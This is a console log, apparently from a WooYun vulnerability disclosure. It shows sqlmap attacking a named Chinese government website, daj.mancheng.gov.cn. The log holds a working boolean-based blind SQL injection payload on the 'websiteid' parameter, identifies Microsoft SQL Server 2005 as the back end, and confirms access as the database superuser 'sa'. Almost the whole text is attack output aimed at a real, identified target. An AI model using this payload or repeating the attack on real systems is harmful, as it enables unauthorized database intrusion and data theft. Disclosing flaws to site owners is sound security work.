 管理员: sqlmap
[13:13:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: websiteid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: websiteid=1037' AND 8550=8550 AND 'bVLG'='bVLG&pagenum=1
---
[13:13:11] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[13:13:11] [INFO] fetching current user
[13:13:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:13:11] [INFO] retrieved: sa
current user: 'sa'
[13:13:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\daj.mancheng.gov.cn'
[*] shutting down at 13:13:24
D:\Python27\sqlmap>
www.wooyun.org